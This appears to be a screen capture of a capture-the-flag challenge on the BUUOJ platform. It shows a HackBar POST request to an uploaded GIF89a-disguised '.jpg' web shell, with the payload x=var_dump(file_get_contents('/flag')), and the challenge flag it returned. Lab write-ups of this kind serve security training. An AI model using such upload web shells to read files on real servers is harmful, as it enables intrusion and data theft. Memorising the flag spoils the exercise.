 GIF89A string(43) "flag{407f0707-63ee-4c4b-9bcc-22de572e876a} "
DevTools - f925caa4-67b4-487e-8595-adeea8e9f8ec.node5.buuoj.cn:81/upload/1da6a81419aa2f88fe5a23317e8c0e5d/1.jpg
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse superSearchPlusTools HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://f925caa4-67b4-487e-8595-adeea8e9f8ec.node5.buuoj.cn:81/upload/1da6a81419aa2f88fe5a23317e8c0e5d/1.jpg
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
x=var_dump(file_get_contents('/flag'));
Name Value
Upgrade-Insecure-Requests 1
Name Value